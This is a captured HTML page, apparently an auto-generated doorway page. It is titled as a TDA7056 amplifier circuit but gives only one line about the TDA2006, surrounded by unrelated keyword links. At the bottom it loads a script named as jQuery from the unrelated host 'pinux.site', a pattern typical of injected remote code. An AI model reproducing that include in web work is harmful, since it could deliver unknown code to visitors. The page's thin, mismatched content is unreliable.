

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-shema-unch-na-tda7056.html
body_size: 2054
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема унч на tda7056 - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема унч на tda7056</h2>
                            </header>
                            <p>tda2006  Интегральный УНЧ, обеспечивающий большой выходной ток, низкое содержание гармоник. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-skachat-setevoy-drayver-dlya-noutbuka-lenovo-g500.html">Скачать сетевой драйвер для ноутбука lenovo g500</a></li>
                                <li><a href="xk7m2s-sozdat-chertezh-doma-onlayn.html">Создать чертеж дома онлайн</a></li>
                                <li><a href="xk7m2s-hodyachie-mertvecy-4-sezon-torrent-fox.html">Ходячие мертвецы 4 сезон торрент fox</a></li>
                                <li><a href="xk7m2s-pogoda-v-velikih-krynkah.html">Погода в великих крынках</a></li>
                                <li><a href="xk7m2s-smotret-onlayn-ischeznuvshaya-torrent.html">Смотреть онлайн исчезнувшая торрент</a></li>
                                <li><a href="xk7m2s-obrazec-zapolneniya-zhurnala-svarochnyh-rabot-v-stroitelstve.html">Образец заполнения журнала сварочных работ в строительстве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Краткий справочник по микросхемам TDA РадиобукА.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-ukr-mova-reshebnik-glazova-kuznecov.html">Укр мова решебник глазова кузнецов</a></li>
                                            <li><a href="xk7m2s-prezentaciya-pro-romb-8.html">Презентация про ромб 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-besplatnyy-slovar-sinonimov-onlayn.html">Бесплатный словарь синонимов онлайн</a></li>
                                            <li><a href="xk7m2s-serial-krasivaya-zhizn-rossiya-skachat.html">Сериал красивая жизнь россия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-murakami-haruki-norvezhskiy-les-skachat-knigu.html">Мураками харуки норвежский лес скачать книгу</a></li>
                                            <li><a href="xk7m2s-hollywood-babble-on-rington.html">Hollywood babble on рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-fnaf-2-igra.html">Fnaf 2 игра</a></li>
                                            <li><a href="xk7m2s-ralli-dakar-skachat-igru.html">Ралли дакар скачать игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
